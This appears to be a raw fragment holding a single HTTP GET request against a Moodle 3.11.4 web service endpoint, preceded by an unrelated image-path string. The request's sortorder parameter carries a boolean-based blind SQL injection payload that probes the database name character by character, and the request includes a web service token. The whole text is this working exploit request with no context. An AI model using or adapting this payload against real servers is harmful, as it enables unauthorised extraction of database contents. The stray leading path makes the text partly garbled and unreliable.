 GET
/moodle-3.11.4/webservice/rest/server.php?wstoken=98f7d8003180afbd46ee160fdc05a4fc&wsfunction=mod_h5pactivity_get_user_attempts&moodlewsrestformat=json&h5pactivityid=1&sortorder=(SELECT (CASE WHEN (ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),4,1))>104) THEN '' ELSE (SELECT 5080 UNION SELECT 4100) END)) HTTP/1.1